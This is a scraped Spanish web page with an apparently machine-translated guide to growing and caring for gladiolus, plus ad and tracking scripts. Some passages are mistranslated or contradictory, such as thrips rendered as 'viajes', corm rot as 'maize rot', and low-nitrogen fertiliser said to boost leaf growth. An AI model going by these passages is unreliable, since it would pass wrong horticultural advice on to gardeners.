

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/como-cultivar-plantar-y-cuidar-gladiolos/
body_size: 15993
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Cómo cultivar, plantar y cuidar gladiolos</title>

        <meta name="description" content=" Índice Cómo cultivar, plantar y cuidar gladiolos ¿Qué es? Características Plantando Cómo crecer luz agua suelo Temperatura y humedad fertilizar mantenimient...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/como-cultivar-plantar-y-cuidar-gladiolos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cómo cultivar, plantar y cuidar gladiolos">

        <meta property="og:description" content=" Índice Cómo cultivar, plantar y cuidar gladiolos ¿Qué es? Características Plantando Cómo crecer luz agua suelo Temperatura y humedad fertilizar mantenimient...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cómo cultivar, plantar y cuidar gladiolos">

        <meta property="og:url" content="https://esarena.es/como-cultivar-plantar-y-cuidar-gladiolos/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-05T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cómo cultivar, plantar y cuidar gladiolos">

        <meta name="twitter:description" content=" Índice Cómo cultivar, plantar y cuidar gladiolos ¿Qué es? Características Plantando Cómo crecer luz agua suelo Temperatura y humedad fertilizar mantenimient...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Cómo cultivar, plantar y cuidar gladiolos">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "C\u00f3mo cultivar, plantar y cuidar gladiolos",

          "description": " \u00cdndice C\u00f3mo cultivar, plantar y cuidar gladiolos \u00bfQu\u00e9 es? Caracter\u00edsticas Plantando C\u00f3mo crecer luz agua suelo Temperatura y humedad fertilizar mantenimient...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-05T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/como-cultivar-plantar-y-cuidar-gladiolos\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/como-cultivar-plantar-y-cuidar-gladiolos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "C\u00f3mo cultivar, plantar y cuidar gladiolos",

              "item": "https:\/\/esarena.es\/como-cultivar-plantar-y-cuidar-gladiolos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3335" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Cómo cultivar, plantar y cuidar gladiolos
        </div>

        

        <article>

            <h1>Cómo cultivar, plantar y cuidar gladiolos</h1>

            <div class="article-meta">

                <span>📅 05/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	 	<br/>Índice<br/>															<ol> 					 																<li> 												<a href="#como_cultivar_plantar_y_cuidar_gladiolos_">                            Cómo cultivar, plantar y cuidar gladiolos                        </a> 																		</li> 																														<li> 												<a href="#que_es_">¿Qué es?</a> 																																			<ol> 					 																<li> 												<a href="#caracteristicas">Características</a> 																		</li> 																						</ol> 																																									</li> 																														<li> 												<a href="#plantando">Plantando</a> 																		</li> 																														<li> 												<a href="#como_crecer">Cómo crecer</a> 																																			<ol> 					 																<li> 												<a href="#luz">luz</a> 																		</li> 																														<li> 												<a href="#agua">agua</a> 																		</li> 																														<li> 												<a href="#suelo">suelo</a> 																		</li> 																														<li> 												<a href="#temperatura_y_humedad">Temperatura y humedad</a> 																		</li> 																														<li> 												<a href="#fertilizar">fertilizar</a> 																		</li> 																														<li> 												<a href="#mantenimiento">mantenimiento</a> 																		</li> 																						</ol> 																																									</li> 																														<li> 												<a href="#propagacion">propagación</a> 																		</li> 																														<li> 												<a href="#problemas_comunes">Problemas comunes</a> 																																			<ol> 					 																<li> 												<a href="#podredumbre_del_maiz">Podredumbre del maiz</a> 																		</li> 																														<li> 												<a href="#plagas">plagas</a> 																		</li> 																														<li> 												<a href="#enfermedades">Enfermedades</a> 																		</li> 																														<li> 												<a href="#estres_ambiental">Estrés ambiental</a> 																		</li> 																						</ol> 																																									</li> 																														<li> 												<a href="#frecuentes"> frecuentes</a> 																		</li> 																														<li> 												<a href="#pensamientos_finales">Pensamientos finales</a> 																		</li> 																																										 																						</ol> 												<p>                            flores                        </p> <h2>                         Cómo cultivar, plantar y cuidar gladiolos                     <br/></h2> <p>                                    Con enormes espigas florales y flores brillantes y alegres, es difícil no amar este impresionante gladiolo. La experta en jardinería  explica por qué necesitan estas plantas en su jardín y cómo cuidarlas.                                </p> <p>                                Escrito  Revisión de horticultura por Lorin Nielsen Última actualización: 18 de diciembre de 2023 | 7 minutos de lectura                                                            </p> <p>            Contenido        </p> <p>Conocidos por sus impresionantes flores en tallos altos, los gladiolos son el complemento perfecto para cualquier jardín de flores cortadas. Incluso si no las cultivas para cortarlas y llevarlas al interior, aún agregan mucho valor ornamental a los macizos perennes, produciendo masas de flores coloridas en verano.</p> <p>Los gladiolos, que crecen a partir de cormos, <strong>son plantas relativamente fáciles de cuidar,</strong> especialmente en climas más cálidos. Para agregar estas flores intrincadas a su jardín, siga esta sencilla guía.</p> <p>Descripción general de la planta de gladiolo.</p> <picture><source></picture> <table> <tbody> <tr> <th>                                            </th> <th>                                            </th> <th>                                            </th> </tr> <tr> <td>                                                                                                                                                                                                                                    <strong>                                        Tipo de planta                                    </strong>                                                                                                                                             Perenne                                                                                                                                                                                                                                                                     <strong>                                        Familia                                    </strong>                                                                                                                                             iridáceas                                                                                                                                                                                                                                                                     <strong>                                        Género                                    </strong>                                                                                                                                             Gladiolo                                                                                                                                                                                                                                                                     <strong>                                        Especies                                    </strong>                                                                                                                                             Gladiolos spp.                                                                                                                                                                        </td> <td>                                                                                                                                                                                                                                    <strong>                                        Área Nativa                                    </strong>                                                                                                                                             África del Sur                                                                                                                                                                                                                                                                       <strong>                                        Exposición                                    </strong>                                                                                                                                             Pleno sol                                                                                                                                                                                                                                                                       <strong>                                        Altura                                    </strong>                                                                                                                                             3-6′                                                                                                                                                                                                                                                                       <strong>                                        Requisitos de riego                                    </strong>                                                                                                                                             Moderado                                                                                                                                                                        </td> <td>                                                                                                                                                                                                                                    <strong>                                        Zonas de rusticidad                                     </strong>                                                                                                                                             7-10                                                                                                                                                                                                                                                                       <strong>                                        Plagas y enfermedades                                    </strong>                                                                                                                                             Trips, podredumbre, óxido.                                                                                                                                                                                                                                                                       <strong>                                        Mantenimiento                                    </strong>                                                                                                                                             Bajo                                                                                                                                                                                                                                                                     <strong>                                        Tipo de suelo                                    </strong>                                                                                                                                             Rico y bien drenante                                                                                                                                                                        </td> </tr> </tbody> </table> <h2>¿Qué es?<br/></h2> <p>Gladiolus es un género impresionante de la familia Iris, Iridaceae, conocido por sus flores grandes e intrincadas. A menudo conocida cariñosamente como glads, una abreviatura del nombre del género, hay alrededor de <strong>300 especies</strong> e incluso más híbridos y cultivares para elegir. En otras palabras, los jardineros no tendrán problemas para encontrar un tipo único del que se enamoran.</p> <p>El nombre del género Gladiolus se deriva del latín que significa espada, y describe acertadamente las hojas en forma de espada de la planta. Esta forma única de hoja proporciona interés ornamental, pero las plantas son más apreciadas por sus altas espigas florales en una gama de colores llamativos.</p> <p>Los gladiolos son <strong>plantas establecidas desde hace mucho tiempo</strong> que crecen en varias regiones cálidas, desde el sur de África hasta el Mediterráneo. Muchas especies son nativas del Cabo en Sudáfrica, pero existe una gran diversidad entre especies en todo el mundo.</p> <p>Comprender su especie y su región nativa es clave para el cuidado, aunque la mayoría de los gladiolos que se cultivan hoy en día en los huertos familiares son híbridos. Las plantas son bastante resistentes, lo que las hace ideales para principiantes que buscan una adición de bajo mantenimiento a los macizos perennes.</p> <h3>Características<br/></h3> <p>Los gladiolos son apreciados por su altura y sus altas espigas de flores coloridas. Estas flores pueden alcanzar <strong>hasta 6 pies de altura</strong> , convirtiéndose instantáneamente en una característica central en cualquier parterre plantado.</p> <p>Las flores individuales, a menudo con forma de trompeta, se abren lentamente de abajo hacia arriba para maximizar el tiempo de floración y los beneficios del color. El follaje estrecho rodea las espigas de las flores para proporcionar un fondo verde que complemente y al mismo tiempo permita que brillen las coloridas flores.</p> <p>Estas plantas a menudo se mezclan con otras plantas perennes y anuales para variar la textura y la altura de los macizos. Sin embargo, también quedan muy bien como telón de fondo, especialmente cuando se plantan en grandes grupos de diferentes colores.</p> <p>Su impresionante altura y llamativas flores también son <strong>populares para</strong> arreglos florales cortados. Los tallos largos y las flores duraderas los hacen ideales para jarrones altos y exhibiciones creativas, ya sea para una ocasión especial o simplemente para decorar su hogar y darle un toque del aire libre.</p> <h2>Plantando<br/></h2> <p>El mejor momento para plantar bulbos de gladiolos es <strong>en primavera, después de que haya pasado cualquier posibilidad de heladas,</strong> para evitar daños a los crecimientos nuevos y sensibles al frío. Colocarlos en el suelo en este momento debería producir flores a mediados o finales del verano.</p> <p>Elija un lugar luminoso en su jardín con un <strong>día completo de sol</strong> y un suelo <strong>rico</strong> y con <strong>buen drenaje</strong> . Evite plantar en arcilla pesada, ya que esto puede hacer que los bulbos se pudran antes de que aparezca un nuevo crecimiento. Si se trata de arcilla, modifíquela generosamente con abono para mejorar la estructura antes de plantar.</p> <p>Al plantar, cave un hoyo de aproximadamente 5 pulgadas de profundidad y entiérrelo con la raíz hacia abajo. Si vas a plantar algunos a la vez, déjales alrededor de 5 pulgadas de espacio (preferiblemente más) entre cada bulbo. Después de plantar, llene los huecos con tierra y agua ligeramente para promover el crecimiento de las raíces.</p> <p>Puede considerar escalar los tiempos de siembra para obtener más flores durante el verano. Plante los bulbos con dos o tres semanas de diferencia, extendiendo la temporada de floración desde mediados del verano en adelante.</p> <h2>Cómo crecer<br/></h2> <p>Los gladiolos no son plantas necesitadas, especialmente si las plantas en el lugar perfecto. Vigile estas condiciones para brindar el cuidado perfecto, asegurando una oleada de flores en cada temporada.</p> <h3>luz<br/></h3> <p>Los gladiolos dependen del pleno sol para florecer con éxito. Trate de darles <strong>al menos seis horas de pleno sol al día</strong> (preferiblemente más) para asegurarse de que tengan toda la energía necesaria para florecer.</p> <p>En climas más cálidos, estas plantas pueden beneficiarse de un lugar con algo de sombra por la tarde para evitar quemaduras intensas durante las horas más calurosas del día. Esto también ayuda a que las flores de mediados y finales del verano duren mucho más en las plantas antes de marcharse.</p> <h3>agua<br/></h3> <p>Poco después de plantarlos, los gladiolos necesitan una humedad constante. El riego regular les ayudará a desarrollar un sistema de raíces fuertes y el apoyo necesario para la floración. Esto debería continuar hasta bien entrada la primavera hasta que las plantas estén bien establecidas, momento en el que podrás reducir la velocidad del riego.</p> <p>La <strong>tierra debe mantenerse uniformemente húmeda</strong> pero nunca empapada para promover el crecimiento y sostener los tallos altos. El riego excesivo (o, más probablemente, un drenaje deficiente del suelo) puede provocar rápidamente la pudrición, un problema común que matará a toda la planta antes de que pueda florecer.</p> <p>En épocas de sequía o calor extremo, no olvides mirar las plantas profundamente. Esto evitará el estrés y el marchitamiento que pueden afectar la floración más adelante. Monitoree el pronóstico de lluvia para decidir un programa de riego suficiente.</p> <h3>suelo<br/></h3> <p>Los gladiolos no son muy exigentes con el suelo “perfecto”, pero darles el mejor comienzo siempre mejorará la floración más adelante. Busque un suelo rico y arcilloso con un pH ligeramente ácido a neutro para obtener mejores resultados. El único criterio imprescindible es que drene bien para evitar la pudrición del cormo.</p> <p>Se recomienda mejorar la calidad con materia orgánica como el compost, independientemente del tipo de suelo. El abono adicional mejorará el flujo de aire del drenaje y la disponibilidad de nutrientes al mismo tiempo que retendrá la humedad para promover un crecimiento fuerte. Mezcle bien el abono con la tierra antes de plantar, distribuyéndolo uniformemente alrededor de las camas.</p> <h3>Temperatura y humedad<br/></h3> <p>El gladiolo prospera en <strong>climas moderados a cálidos</strong> , con algunas variaciones según la especie.</p> <p>Si bien algunos híbridos son más resistentes que otros, generalmente no les gustan las heladas y crecen mejor en las zonas 8-10 del USDA. Los jardineros de la zona 5 y superiores deben plantar Gladiolus nanus por su naturaleza resistente, aunque se debe cubrir con mantillo durante el invierno para regular la temperatura del suelo.</p> <p>En regiones más frías, desentierre los bulbos de gladiolos antes de la primera helada del otoño y <strong>guárdelos en el interior durante el invierno</strong> . Estarán listos para plantar la primavera siguiente una vez que las temperaturas hayan subido y no se pronostiquen más heladas.</p> <p>Aquellos que se encuentran en áreas de alta humedad pueden querer plantar sus gladiolos un poco más separados para promover el flujo de aire y limitar los problemas de enfermedades fúngicas. Más allá de eso, estas plantas no son exigentes con los niveles de humedad.</p> <h3>fertilizar<br/></h3> <p>Aunque pueden producir flores sin necesidad de fertilización adicional en el suelo adecuado, un impulso justo antes de la floración puede ayudar a las plantas con dificultades. Utilice un <strong>fertilizante con bajo contenido de nitrógeno</strong> para estimular el crecimiento de las hojas cuando las flores deban ser el foco principal.</p> <p>Si su suelo carece de nutrientes, considere aplicar un fertilizante de liberación lenta poco después de plantar. Sin embargo, esta solución a corto plazo no debería reemplazar la mejora del suelo a largo plazo. Modifique el suelo con abono y continúe aplicando mantillo orgánico durante toda la temporada para mejorar lentamente la calidad del suelo con el tiempo, limitando su necesidad de fertilizar.</p> <h3>mantenimiento<br/></h3> <p>Las variedades de gladiolos altos generalmente necesitan <strong>estacas</strong> (especialmente cuando se plantan en lugares propensos al viento) para evitar que las espigas de las flores se doblen. Instale la estaca a medida que surja el crecimiento verde, pero antes de que las hojas crezcan demasiado para evitar dañar el sistema de raíces.</p> <p>También se recomienda el corte muerto para sustentar flores nuevas en lugar de flores marchitas. Esta preservación de energía también ayuda al desarrollo de los bulbos para la próxima temporada.</p> <p>Después de la floración, deja que el follaje muera. La planta irá almacenando recursos lentamente en el cormo para darle energía para volver a brotar la siguiente temporada. Si los corta demasiado pronto, es posible que tengan dificultades para florecer el próximo año. Una vez que el follaje se vuelve amarillo y se desvanece después de las heladas, se puede recortar.</p> <p>Si levanta los bulbos para guardarlos, sácalos con cuidado para evitar daños. <strong>Cepille la suciedad</strong> , <strong>recorte el tallo principal</strong> y <strong>déjelos secar</strong> durante unos días antes de colocarlos en una bolsa de malla. También puede aplicar un fungicida protector antes de almacenarlo para limitar las posibilidades de enfermedades durante el almacenamiento.</p> <h2>propagación<br/></h2> <p>Si desentierras tu gladiolo, verás que <strong>se desarrollan pequeños cormlets alrededor de la base</strong> . Estos se pueden utilizar en la propagación para cultivar más de la misma variedad de su planta favorita.</p> <p>El mejor momento para la propagación es en el otoño, después de que el follaje haya muerto y los bulbos hayan completado su ciclo de crecimiento, cuando los levantaría para almacenarlos. Excave con cuidado los bulbos y separe con cuidado los bulbos nuevos y los cormlets de los viejos.</p> <p>Después de separarlos, <strong>seque cada bulbo en un lugar aireado y seco</strong> durante un par de días. Espere hasta que la piel exterior se haya endurecido ligeramente, protegiendo el bulbo de problemas con plagas y enfermedades como la pudrición durante el almacenamiento.</p> <p>Cuando llegue la primavera y el suelo se caliente, plante estos bulbos como lo haría normalmente. Recuerde que si bien los cormos más grandes (alrededor de 1,5 pulgadas de diámetro) probablemente florecerán durante el primer año, los cormos más pequeños tardarán un par de años en producir flores.</p> <h2>Problemas comunes<br/></h2> <p>Cultivar gladiolos no es difícil, pero hay algunas cuestiones a las que debes prestar atención, tanto dentro como fuera de tu control.</p> <h3>Podredumbre del maiz<br/></h3> <p>Uno de los problemas más comunes con los gladiolos es causado por plantar en <strong>suelos con mal drenaje</strong> o <strong>regar más de lo necesario</strong> . También puede ser causado por lluvias excesivas, que sólo pueden mitigarse mejorando el drenaje del suelo. Modifique el suelo con abono para mejorar las condiciones y nunca riegue cuando el suelo aún esté húmedo.</p> <h3>plagas<br/></h3> <p><strong>Los viajes</strong> son las plagas a tener en cuenta cuando se trata de estas plantas. Estos pequeños insectos se alimentan tanto de las flores como del follaje, lo que produce hojas rayadas y flores deformadas. Otras plagas potenciales incluyen <strong>ácaros</strong> y <strong>orugas</strong> .</p> <p>Inspeccione periódicamente sus plantas para detectar signos de daño y trátelas lo antes posible. La recolección manual puede funcionar para algunas plagas, pero para problemas graves, es posible que se necesite jabón insecticida o aceite hortícola.</p> <h3>Enfermedades<br/></h3> <p>Esté atento a enfermedades como <strong>la roya del gladiolo</strong> , que provoca manchas en las hojas y las flores, y <strong>el fusarium</strong> , que provoca el amarillamiento y el marchitamiento de las hojas. Un buen espacio para la circulación del aire y evitar el riego por encima de la cabeza pueden ayudar a prevenir estas enfermedades. Retire las plantas infectadas rápidamente para evitar la propagación del problema a otras plantas sanas. Destrúyelos y no hagas abono, limpiando cualquier herramienta que hayas usado tan pronto como hayas terminado.</p> <h3>Estrés ambiental<br/></h3> <p>Las condiciones extremas, como los vientos fuertes, pueden dañar las altas espinas de estas plantas. <strong>El calor o el frío extremos</strong> también pueden afectar su crecimiento y floración. Maneje el medio ambiente sosteniendo las espigas con estacas y aplicando mantillo para regular la temperatura del suelo.</p> <h2>frecuentes<br/></h2> <h4>                    ¿Se propagará el gladiolo?                </h4> <p>Cada cormo de gladiolo puede producir cormlets adicionales más pequeños alrededor de su base. Con el tiempo, estos cormlets pueden convertirse en plantas con flores, aumentando gradualmente la cantidad de plantas de gladiolos en su jardín. Sin embargo, este es un proceso muy lento y estas plantas no se propagan de manera agresiva ni rápida. Para controlar o ampliar su colección de gladiolos, puede desenterrar y replantar estos cormlets para mejorar el espaciamiento. Dependiendo de su tamaño inicial, verás flores en estas nuevas plantas al cabo de unos años.</p> <h4>                    ¿Qué gladiolo es resistente?                </h4> <p>La mayoría de las variedades de gladiolos no son resistentes a las heladas y no sobrevivirán a los duros inviernos al aire libre en climas más fríos. Sin embargo, algunas especies más resistentes, como Gladiolus nanus, pueden soportar temperaturas más frías. Para las variedades de gladiolos más comunes, extraiga los bulbos en el otoño y guárdelos en el interior durante el invierno para trasplantarlos en la primavera.</p> <h4>                    ¿Cuándo florece el gladiolo?                </h4> <p>Los gladiolos suelen florecer entre mediados y finales del verano. El momento exacto de la floración puede variar según el momento de la siembra y las condiciones climáticas locales. Plante los bulbos a intervalos de dos a tres semanas para una exhibición continua de flores.</p> <h4>                    ¿Son los gladiolos tóxicos para las mascotas?                </h4> <p>Las plantas de gladiolo son tóxicas ya que contienen sustancias conocidas como alcaloides, que pueden provocar síntomas como babeo, vómitos, letargo y diarrea en las mascotas. Mantenga los gladiolos fuera del alcance de las mascotas, especialmente perros y gatos, para evitar la ingestión accidental.</p> <h2>Pensamientos finales<br/></h2> <p>Si está buscando un nuevo miembro para su jardín de flores cortadas o simplemente quiere una planta perenne alta y confiable para sus camas, <strong>el gladiolo es una excelente opción</strong> .</p> 			<br/>  				 									 				 				<br/> 	  	 <br/>  				 			<br/> 		<br/>  <h3>Tal vez te puede interesar:</h3><ol> <li><a href="/preparar-el-coleo-para-el-invierno-como-pasar-el-invierno-en-las-plantas-de-coleo/" rel="bookmark">Preparar el coleo para el invierno: cómo pasar el invierno en las plantas de coleo</a></li> <li><a href="/31-plantas-nativas-recomendadas-para-el-noreste/" rel="bookmark">31 plantas nativas recomendadas para el noreste</a></li> <li><a href="/es-demasiado-tarde-para-plantar-ajo-una-guia-zona-por-zona/" rel="bookmark">¿Es demasiado tarde para plantar ajo? Una guía zona por zona</a></li> <li><a href="/28-plantas-invasoras-que-se-deben-evitar-en-el-sureste/" rel="bookmark">28 plantas invasoras que se deben evitar en el sureste</a></li> </ol> <br/> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be"><span class="__cf_email__" data-cfemail="10727964757c73786568506971787f7f3e7563">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#abc9c2dfcec7c8c3ded3ebd2cac3c4c485ced8"><span class="__cf_email__" data-cfemail="f1939885949d92998489b18890999e9edf9482">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=9396&from=esarena.es&id=1691')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
